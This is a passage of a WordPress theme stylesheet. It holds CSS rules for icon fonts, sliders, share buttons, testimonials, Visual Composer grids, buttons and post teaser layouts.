  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - magrins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with incrlineard icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
  color: #111;
  font-size: 14px;
}
 
.fontello-plus-squared:before { content: '\229e'; } /* '⊞' */
.fontello-pencil:before { content: '\270e'; } /* '✎' */
.fontello-comment:before { content: '\e718'; } /* '' */
.fontello-tags:before { content: '\e800'; } /* '' */
/* =To top
----------------------------------------------- */
#site-generator #to-top {
	position: absolute;
	right: -70px;
	bottom: 13px;
	width: 30px;
	height: 30px;
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #000;
	border-radius: 50%;
}
#to-top i {
	font-size: 22px;
	vertical-align: -27%;
}
#site-generator #to-top:hover {
	color: #fff;
	background: #2183BD;
}
/* =YaShare
----------------------------------------------- */
.yashare-auto-init {
	float: right;
}
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
}
.b-share {
	font: inherit;
	display: inline-block;
	vertical-align: middle;
	padding: 1px 3px 1px 4px;
}
footer.entry-meta .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
	border: none;
}
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-icon,
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: 0;
}
/* =RevSlider
----------------------------------------------- */
#content .wpb_revslider_element {
	max-width: 1600px !important;
}
#block-rev-slider .rev_slider .no-slides-text {
	font-weight: normal;
	text-align: center;
	padding-top: 12%;
	text-transform: uppercase;
}
#content .tp-loader {
	background: url(images/preloader.gif) no-repeat 0 0;
	background-color: transparent;
	margin: -10px 0 0 -10px;
	width: 20px;
	height: 20px;
	border-radius: 0;
}
#content .tp-bullets {
	z-index: 100;
}
#content .wpb_revslider_element .wpb_regularsize {
	text-transform: uppercase;
	font-weight: 400;
}
#content .tp-bullets.simplebullets.round .bullet {
	width: 6px;
	height: 6px;
	display: inline-block;
	margin: 0 12px;
	opacity: 1;
	filter: alpha(opacity=100);
	cursor: pointer;
	position: relative;
	top: 2px;
	left: 2px;
	white-space: nowrap;
	-webkit-transition: background-color 0.25s, border-color 0.25s;
	-moz-transition: background-color 0.25s, border-color 0.25s;
	-o-transition: background-color 0.25s, border-color 0.25s;
	-ms-transition: background-color 0.25s, border-color 0.25s;
	transition: background-color 0.25s, border-color 0.25s;
	float: left;
	-webkit-backface-visibility: hidden;
	background: #fff;
	border: solid 1px transparent;
	border-radius: 50%;
}
#content .tp-bullets.simplebullets.round .bullet:hover,
#content .tp-bullets.simplebullets.navbar .bullet:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	background: #fff;
}
#content .tp-bullets.simplebullets.round .bullet.selected,
#content .tp-bullets.simplebullets.navbar .bullet.selected {
	border-color: #fff;
	opacity: 1;
	filter: alpha(opacity=100);
	background: transparent;
	width: 10px;
	height: 10px;
	top: 0;
	left: 4px;
	margin: 0 12px 0 8px;
}
#content .tparrows {
	background: #505458;
	background: rgba(80, 84, 88, .45);
	width: 44px;
	height: 44px;
	-webkit-transition: background 200ms linear;
	-moz-transition: background 200ms linear;
	-o-transition: background 200ms linear;
	transition: background 200ms linear;
	text-align: center;
}
#content .tparrows:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 27px;
	line-height: 1.625;
}
#content .tp-rightarrow.default:before {
	content: "\e00e";
}
#content .tp-leftarrow.default:before {
	content: "\e00d";
}
#content .tparrows:hover {
	background: #232526;
	background: rgba(80, 84, 88, .65);
}
#content .tp-bullets.simplebullets.navbar {
	border: 3px solid #fff;
	background: rgba(0, 0, 0, .35);
	border-radius: 0;
	height: auto;
	padding: 6px 8px;
}
#content .tp-bullets.simplebullets.navbar .bullet {
	width: 4px;
	height: 4px;
	display: inline-block;
	margin: 0 4px;
	border-radius: 50%;
	background: #fff;
	border: 2px solid #fff;
	opacity: .7;
	filter: alpha(opacity=70);
	cursor: pointer;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/* =ShowBiz
----------------------------------------------- */
#content .showbiz-container {
	overflow: visible;
}
#content .showbiz-title,
#content .showbiz-title a {
	color: #111;
	font-size: 16px !important;
	text-decoration: none !important;
	line-height: 1.425;
}
.showbiz .mediaholder img {
	margin-bottom: 0 !important;
	float: left;
	width: auto !important;
	max-width: 100% !important;
}
#content .showbiz .divide20 {
	height: 5px;
}
#content .showbiz-container .themehover {
	background-image: url(images/plus-icon-white.png) !important;
}
/*
 * jQuery flexslider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 /* Browser Resets
*********************************/
.flex-container a:active,
.testimonialsslider a:active,
.flex-container a:focus,
.testimonialsslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
/* testimonialsslider Necessary Styles
*********************************/
.testimonialsslider {margin: 0; padding: 0;}
.testimonialsslider .slides > li {display: none; -webkit-backface-visibility: visible;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.testimonialsslider .slides img {max-width: 100%; display: inline-block;}
.testimonialsslider .slides span {display: inline-block; line-height: 3;}
.testimonialsslider .slides span img {margin: 0 10px 0 0; float: left; }
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* testimonialsslider Default Theme
*********************************/
.testimonialsslider { margin: 0 0 30px; position: relative; zoom: 1; overflow: visible !important; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; -o-transition: all 1s ease-out; transition: all 1s ease-out; }
.loading .flex-viewport { max-height: 300px; }
.testimonialsslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
/* Control Nav */
.testimonialsslider .flex-direction-nav {
	position: absolute;
	top: -45px;
	right: 0;
	background: #fff;
	padding-left: 14px;
}
.testimonialsslider.testimonial-big .flex-direction-nav,
.testimonialsslider.no-nav .flex-direction-nav {
	display: none;
}
#content .testimonialsslider .flex-direction-nav li {
	display: block;
	float: right;
	width: 32px;
	height: 32px;
}
#content .testimonialsslider .flex-direction-nav li:first-child {
	float: left;
	margin-right: 5px;
}
#content .testimonialsslider .flex-direction-nav a {
	display: block;
	width: 24px;
	height: 28px;
	border: 1px solid #d9dee1;
	background: transparent;
	margin: 0;
	padding: 1px 3px;
	border-radius: 50%;
	top: auto;
	left: auto;
	opacity: 1;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
}
#content .testimonialsslider .flex-direction-nav a:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.3;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content .testimonialsslider .flex-direction-nav .flex-prev:before {
	content: "\e012";
}
#content .testimonialsslider .flex-direction-nav .flex-next:before {
	content: "\e010";
}
#content .testimonialsslider .flex-direction-nav a:hover {
	background: transparent;
	border-color: #303636;
	color: #111;
}
#content .testimonialsslider .flex-direction-nav a:hover:before {
	color: #111;
}
.testimonialsslider .flex-control-nav {
	width: 100%;
	position: absolute;
	margin: 0 !important;
	text-align: center;
	bottom: -26px;
	z-index: 100;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .testimonialsslider .flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline;}
#content .testimonialsslider .flex-control-paging li a {
	width: 4px;
	height: 4px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: 1px solid #111;
}
#content .testimonialsslider .flex-control-paging li a:hover { background: #2183BD; }
#content .testimonialsslider .flex-control-paging li a.flex-active { background: #2183BD; cursor: default; }
/* Testimonials
---------------------------------------------------------- */
.testimonialsslider.testimonial-big {
	margin: 0 0 20px;
}
.testimonialsslider .slides li .testimonial-wrapper {
	padding: 1.625em;
	border: 1px solid #d9dee1;
	background: #fff;
	border-radius: 2px;
}
.testimonialsslider blockquote {
	border: none;
	padding: 0;
	font-size: 14px;
	margin: 0 0 15px;
	color: #111;
	font-weight: 400;
	font-style: normal;
}
.vc_span12 .testimonialsslider .wpb_content_element {
	margin-bottom: 0;
}
.testimonial-big .slides {
	background: transparent;
}
.testimonialsslider.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
	border: none;
	background: transparent;
}
.testimonial-big .testimonial-image-wrapper {
	padding: 17px 0 30px;
	border-top: none;
	text-align: center;
}
.testimonial-big .testimonial-image-wrapper em {
	border: none;
	display: none;
}
.testimonial-big .testimonial-image-wrapper em:after {
	border: none;
	display: none;
}
.testimonialsslider.testimonial-big .slides .testimonial-image-wrapper img {
	float: none;
	display: inline-block;
	margin-top: 0;
}
.testimonial-big .testimonial-name-title-wrapper {
	float: none;
	display: inline-block;
	text-align: left;
	margin-top: 0;
	position: relative;
	bottom: 17px;
}
.testimonial-big blockquote {
	font-size: 26px;
	width: 80%;
	margin: 0 auto 15px;
	font-weight: 400;
}
.testimonial-image-wrapper {
	padding: 0 1.425em 1.425em;
}
.testimonialsslider .slides .testimonial-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 17px;
	line-height: 1.825;
	display: inline;
	color: #2183BD;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-title {
	color: #999;
	line-height: 1.825;
	display: inline;
}
.testimonial-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
#content .testimonialsslider .slides .wpb_content_element {
	margin-bottom: 14px;
}
.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
}
#content .testimonial-big .flex-control-paging li a {
	width: 6px;
	height: 6px;
	border: solid 1px rgba(0, 0, 0, .5);
	background: transparent;
}
#content .testimonial-big .flex-control-paging li a:hover {
	background: #2183BD;
}
#content .testimonial-big .flex-control-paging li a.flex-active {
	background: #2183BD;
}
/* Transitions
---------------------------------------------------------- */
/*.transition {
	-webkit-transition: all .05s;
	-moz-transition: all .05s;
	-o-transition: all .05s;
	-ms-transition: all .05s;
	transition: all .05s;
}*/
/** js_composer_front.css **/
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
/* Grid systems
---------------------------------------------------------- */
.entry-content > .wpb_row > .vc_span12 {
	margin: 60px 0;
}
.vc_span12 .wpb_content_element {
	margin-bottom: 30px;
}
.light {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position: relative;
}
.border-top {
	
}
.border-top:before {
	content: "";
	position: relative;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	width: 100%;
}
.dark,
.dark .testimonialsslider blockquote,
.dark h2 {
	color: #fff;
}
.row-border.vc_row-fluid .vc_span2 {
	width: 16.583333333333334%;
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
}
.row-border.last.vc_row-fluid .vc_span2 {
	border-bottom: 0;
}
.row-border.vc_row-fluid .vc_span2:first-child {
	border-left: none;
}
.vc_span12 .row-border .wpb_single_image.wpb_content_element {
	margin-bottom: 0;
}
.highlight.center {
	max-width: 65% !important;
}
.highlight h1,
.highlight h2 {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	float: left;
	clear: both;
	font-size: 2.8em;
	font-weight: 400;
}
.highlight p {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	font-size: 16px;
	float: left;
	clear: both;
}
.highlight.center h2,
.highlight.center p {
	float: none;
}
/* Narrow black
---------------------------------------------------------- */
.narrow-black .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #111;
	background: rgba(0, 0, 0, .7);
	padding: 30px;
	margin: 60px auto;
}
.narrow-black .highlight-heading p {
	padding: 0 140px;
}
.narrow-black div.wpcf7 {
	float: none;
}
.narrow-black input[type=text],
.narrow-black input[type=password],
.narrow-black input[type=email],
.narrow-black textarea {
	border-radius: 2px;
	border: 1px solid #111;
	border: 1px solid rgba(0, 0, 0, 1);
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-black input[type=text]:focus,
.narrow-black input[type=password]:focus,
.narrow-black input[type=email]:focus,
.narrow-black input[type=number]:focus,
.narrow-black textarea:focus {
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0 0px 12px #2183BD;
}
.narrow-black .wpcf7 p {
	text-align: center;
	font-size: 16px;
}
.narrow-black .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
#content .narrow-black div.wpcf7 img.ajax-loader {
	position: absolute;
	margin-top: 10px;
}
#content .narrow-black div.wpcf7-validation-errors,
#content .narrow-black div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-black .wpb_separator,
.narrow-black .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
/* Narrow white
---------------------------------------------------------- */
.narrow-white .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #fff;
	background: rgba(255, 255, 255, .97);
	padding: 30px;
	margin: 60px auto;
}
.narrow-white .highlight-heading p {
	padding: 0 140px;
}
.narrow-white div.wpcf7 {
	float: none;
}
.narrow-white input[type=text],
.narrow-white input[type=password],
.narrow-white input[type=email],
.narrow-white textarea {
	border-radius: 2px;
	border: 1px solid #999;
	padding: 7px;
	background: #fff;
	background: rgba(255, 255, 255, 1);
	box-shadow: 0px 1px 2px rgba(0, 0, 0, .08);
	max-width: 50%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
	transition: all linear .1s;
}
.narrow-white input[type=text]:focus,
.narrow-white input[type=password]:focus,
.narrow-white input[type=email]:focus,
.narrow-white input[type=number]:focus,
.narrow-white textarea:focus {
	box-shadow: 0 0px 6px rgba(0, 0, 0, .35);
}
.narrow-white .wpcf7 p {
	text-align: center;
	font-size: 18px;
}
.narrow-white .wpcf7-submit {
	float: none;
	margin: 0 0 15px;
	padding: 6px 20px;
	font-size: 16px;
}
.narrow-white div.wpcf7 img.ajax-loader {
	position: absolute;
}
#content .narrow-white div.wpcf7-validation-errors,
#content .narrow-white div.wpcf7-mail-sent-ok {
	text-align: center;
	max-width: 552px;
	margin: 30px auto 15px;
}
.narrow-white .wpb_separator,
.narrow-white .vc_text_separator {
	border-color: #999;
	max-width: 10%;
	margin: 0 auto 30px;
}
.dark .highlight-heading p {
	color: #fff;
}
.dark a {
	color: #fff;
}
.dark a:hover {
	color: #2183BD;
}
.absolute {
	position: absolute;
	bottom: 0;
	margin: 0 !important;
}
.dynamic {
	border-bottom: 1px solid #d9dee1;
	overflow: hidden;
}
.dynamic > .vc_span12 {
	margin: 60px 0 0 !important;
}
.dynamic .wpb_single_image.wpb_content_element {
	margin-bottom: 0 !important;
	position: relative;
}
.dynamic .wpb_single_image.wpb_content_element img {
	margin-bottom: -8px;
}
.wpb_content_element.absolute.wpb_single_image img {
	float: left;
}
#content .wpb_content_element.light-margin {
	margin-bottom: 16px;
}
.light-margin-bottom .wpb_content_element.highlight-heading {
	margin-bottom: 30px;
}
#content .wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin, .wpb_button {
	margin-bottom: 30px;
}
#content .clearfix .wpb_content_element:after {
	clear: both;
	display: block;
	height: 0;
	font-size: 0;
	visibility: hidden;
	content: ".";
}
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
#content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
#content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
	margin-bottom: 0;
}
.entry-content > .wpb_row.light-margin-bottom > .vc_span12 {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .vc_span12 {
	margin: 30px 0;
}
.entry-content > .wpb_row.no-margin-bottom > .vc_span12 {
	margin-bottom: 0;
}
.no-margin ul {
	margin-left: 0;
}
.entry-content > .wpb_row.no-margin-top > .vc_span12 {
	margin-top: 0;
}
.entry-content > .wpb_row.light-margin-top > .vc_span12 {
	margin-top: 30px;
}
.wpb_row.no-margin-bottom .vc_span12 .wpb_wrapper > .wpb_row {
	margin: 0 auto;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid {
	margin: 0;
}
.no-margin > .vc_span12,
.no-margin .vc_span12 .wpb_content_element,
.no-margin .vc_span12 > .wpb_wrapper {
	margin: 0 auto !important;
	max-width: none !important;
	padding: 0 !important;
}
.entry-content > .wpb_row > .wrapper {
	max-width: 1101px;
	margin: 0px auto;
	float: none;
}
/*.secondary-menu-enabled .entry-content > .wpb_row > .wrapper {
	margin: 40px auto;
}*/
#content .wpb_row {
	margin: 0;
}
#content .wpb_row.add_margin {
	margin-bottom: 30px;
}
.entry-content > .wpb_row.light-margin > .wrapper {
	margin: 30px auto;
}
.entry-content > .wpb_row.no-margin > .wrapper {
	margin: 0 auto;
}
#content .vc_span12 .wpb_single_image.wpb_content_element.no-margin {
	margin-bottom: 0;
}
#content .wpb_gallery.wpb_content_element.no-margin {
	margin-bottom: 0;
}
.vc_span12 .wpb_content_element.no-margin {
	margin-bottom: 0;
}
.entry-content > .no-margin-bottom > .wrapper {
	margin-bottom: 0;
}
.entry-content > .no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .light-margin-top > .wrapper {
	margin-top: 30px;
}
.entry-content > .light-margin-bottom > .wrapper {
	margin-bottom: 30px;
}
.entry-content > .light-margin.no-margin-top > .wrapper {
	margin-top: 0;
}
.entry-content > .full-width > .wrapper {
	max-width: 100%;
}
.entry-content > .full-width-10 > .wrapper {
	max-width: 100%;
	padding: 0 9px 0 10px;
}
.entry-content > .full-width-11 > .wrapper {
	max-width: 100%;
	padding: 0 11px 0 10px;
}
.parallax {
	position: relative;
	background-size: cover;
	background-position: 50% 9.266666666666666%;
}
.parallax .testimonialsslider blockquote,
.dark .testimonialsslider blockquote { 
	color: #fff;
	font-style: normal;
	font-weight: 400;
}
#content .parallax .flex-control-paging li a,
#content .dark .flex-control-paging li a {
	border-color: rgba(255, 255, 255, .5);
	border-color: #fff;
}
#content .parallax .flex-control-paging li a:hover,
#content .dark .flex-control-paging li a:hover {
	background: #eee;
	background: rgba(255, 255, 255, .7);
}
#content .parallax .flex-control-paging li a.flex-active,
#content .dark .flex-control-paging li a.flex-active {
	background: #fff;
	background: rgba(255,255,255,0.9);
}
.parallax .wpb_button {
	margin-top: 8px !important;
}
.wpb_heading,
.entry-content .wpb_heading {
	font-size: 24px;
	letter-spacing: 1px;
	text-transform: uppercase;
}
/* Buttons
---------------------------------------------------------- */
.wpb_button_a {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-o-transition: none !important;
	-ms-transition: none !important;
}
.wpb_button {
    border-radius: 2px !important;
    border: none !important;
    line-height: inherit !important;
    position: relative;
    text-shadow: none !important;
    box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2) !important;
    -webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
#content .wpb_regularsize {
	padding: 3px 16px;
	font-size: 14px;
}
button.wpb_btn-small,
span.wpb_btn-small {
	padding: 5px 10px !important;
	font-size: 13px !important;
	line-height: 16px !important;
	font-weight: normal !important;
}
#content .wpb_button {
	margin-bottom: 0;
}
button.wpb_btn-large,
span.wpb_btn-large {
	padding: 9px 20px !important;
	font-size: 16px !important;
}
.wpb_btn-primary {
	background-color: #50ADCA !important;
}
.wpb_btn-primary:hover {
	background-color: #58bddb !important;
}
.wpb_btn-info {
	background-color: #1cc999 !important
}
.wpb_btn-info:hover {
	background-color: #1ed6a2 !important;
}
.wpb_btn-success {
	background-color: #69BF48 !important;
}
.wpb_btn-success:hover {
	background-color: #71cc4e !important;
}
.wpb_btn-danger {
	background-color: #eb6d4c !important;
}
.wpb_btn-danger:hover {
	background-color: #f17f6c !important;
}
.wpb_btn-warning {
	background-color: #ff9900 !important;
}
.wpb_btn-warning:hover {
	background-color: #ff8a00 !important;
}
.wpb_btn-inverse {
	background-color: #444 !important;
}
.wpb_btn-inverse:hover {
	background-color: #2183BD !important;
}
.wpb_button:hover {
	-webkit-transition: all 0.1s linear !important;
	-moz-transition: all 0.1s linear !important;
	-o-transition: all 0.1s linear !important;
	-ms-transition: all 0.1s linear !important;
}
/* Teaser Grid
---------------------------------------------------------- */
#content .wpb_thumbnails.isotope {
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-ms-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
	
}
#content .wpb_thumbnails .isotope-item {
  padding: 0 20px;
  
  -webkit-transition-duration: 0;
     -moz-transition-duration: 0;
      -ms-transition-duration: 0;
       -o-transition-duration: 0;
          transition-duration: 0;
}
#content .columns_count_1 .wpb_thumbnails .isotope-item {
  	margin-left: 0;
}
#content .title_date_category_vc_span12 .isotope-item {
  	border-top: 1px dotted #ECECEC;
  	margin: 0 0 0.912em;
}
#content .title_date_category_vc_span12 .isotope-item:first-child {
  	border-top: none;
}
#content .title_date_category_vc_span12 .isotope-item:first-child h2 {
  	margin-top: 0;
}
#content .title_date_category_vc_span12 .isotope-item .entry-meta {
  	margin: 0;
}
#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
	width: 47.35%;
}
#content  .wpb_grid .wpb_thumbnails-fluid > .vc_span12,
#content  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
	width: 100%;
}
.wpb_thumbnails h2 {
	font-size: 18px;
	letter-spacing: 0;
	text-transform: none;
	margin-bottom: 0;
}
.wpb_thumbnails h2 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h2 a:hover {
	color: #2183BD;
}
.wpb_thumbnails .link_image {
	margin: 0 10px 10px 0;
	float: left;
}
.wpb_thumbnails .link_image:hover {
	opacity: .75;
}
.wpb_thumbnails .post_title {
	margin: 0 10px 0 0;
	font-weight: bold;
}
.wpb_thumbnails h3 a {
	color: #111;
	text-decoration: none;
}
.wpb_thumbnails h3 a:hover {
	color: #2183BD;
}
.post-wrapper {
	margin-left: 70px;
	float: left;
}
.date-wrapper {
	background: #f4f4f4;
	color: #666;
	width: 50px;
	text-align: center;
	font-size: 20px;
	line-height: 20px;
	font-weight: bold;
	padding: 10px 0 0;
	float: left;
	margin: 0;
	position: absolute;
}
.date-wrapper .entry-date {
	display: block;
	background: #2183BD;
	font-size: 11px;
	line-height: 11px;
	font-weight: bold;
	padding: 5px 0;
	margin: 10px 0 0;
	text-transform: uppercase;
	color: #fff;
}
.title-text {
	float: left;
	clear: none;
	margin-top: 0;
}
.entry-content.title-text {
	width: auto !important;
}
.wpb_thumbnails .more-link-wrapper {
	float: left;
	margin: 0;
	clear: none;
}
.more-link-wrapper .more-link {
	font-size: 14px;
}
.wpb_content_element.grid_layout-title_text,
.grid_layout-title_text ul.wpb_thumbnails-fluid > li {
	margin-bottom: 30px;
}
.post-categories {
	margin: 0;
}
.entry-date {
	font-size: 13px;
	color: #999;
}
.teaser_grid_container .entry-meta {
	margin: 0 0 14px;
}
.teaser_grid_container .comments-link {
	position: relative;
	right: 6px;
}
.teaser_grid_container .comments-link a {
	font-size: 11px;
}
.teaser_grid_container .comments-link a,
.teaser_grid_container .comments-link i:before {
	color: #111;
}
.teaser_grid_container .comments-link i:before {
	margin-right: .1em;
	width: auto;
	vertical-align: -10%;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.teaser_grid_container .comments-link a:hover {
	text-decoration: none;
	color: #2183BD;
}
.teaser_grid_container .comments-link a:hover i:before {
	color: #2183BD;
}
.entry-meta .post-categories,
.entry-meta .post-categories li {
	display: inline;
}
#content .pagination-center #nav-pagination {
	text-align: center;
}
/* Custom style  */
.custom-style .post-thumb {
	float: left;
	margin: 0 16px 0 0;
}
.custom-style .wpb_thumbnails h2 {
	clear: none;
	margin-top: 0;
}
.custom-style .teaser_grid_container .entry-meta {
	clear: none;
}
.custom-style ul.wpb_thumbnails-fluid > li {
	margin-bottom: 16px;
}
/* Posts Alternative
---------------------------------------------------------- */
/* One Column  */
.wpb_row .wpb_grid.columns_count_1 ul.wpb_thumbnails-fluid {
	width: auto;
	max-width: 745px;
	margin: 0 auto;
}
#content .columns_count_1 #nav-pagination {
	max-width: 745px;
	margin: 0 auto;
}
.wpb_grid.columns_count_1 .hentry {
	margin: 0 0 50px 0;
	padding: 0 0 20px;
	float: left;
	width: 100%;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a {
	font-size: 14px;
	color: #666;
}
.wpb_grid.columns_count_1 .teaser_grid_container .comments-link a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	text-decoration: none;
}
.wpb_grid.columns_count_1  footer.entry-meta span {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a {
	color: #666;
}
.wpb_grid.columns_count_1 footer.entry-meta a:hover {
	color: #2183BD;
}
.wpb_grid.columns_count_1 footer.entry-meta .tag-links a {
	text-decoration: underline;
}
.wpb_grid.columns_count_1 footer.entry-meta .sep {
	color: #ECECEC;
	padding: 0 5px;
}
.wpb_teaser_grid.columns_count_1 .entry-content {
	padding: 15px 0 0 2.5%;
	margin: 0 0 15px;
	width: auto;
}
.wpb_teaser_grid.columns_count_1.grid_layout-title_text .entry-content {
	padding: 0;
	margin: 0;
}
	
.columns_count_1 .teaser_grid_container .comments-link {
	right: 0;
}
.columns_count_1 .entry-meta a {
	color: #2183BD;
}
.columns_count_1 .entry-meta a:hover {
	color: #111;
}
/* One Column Medium Image Style */
.wpb_row .medium-image-style-enabled ul.wpb_thumbnails-fluid > [class*="vc_span"] {
	margin-left: 0;
	margin-bottom: 20px;
}
.medium-image-style-enabled .post-thumb {
	float: left;
	margin: 0 0 15px 0;
	max-width: 45.5%;
}
.medium-image-style-enabled .link_image {
	float: left;
	margin-right: 2.5%;
	position: relative;
	z-index: 100;
}
.medium-image-style-enabled .entry-content-meta-wrapper {
	float: left;
	margin: 0 0 21px;
}
.medium-image-style-enabled .entry-content-meta-wrapper .entry-header {
	padding-left: 0;
}
.wpb_teaser_grid.columns_count_1.medium-image-style-enabled .entry-content {
	padding: 0;
	margin: 0;
}
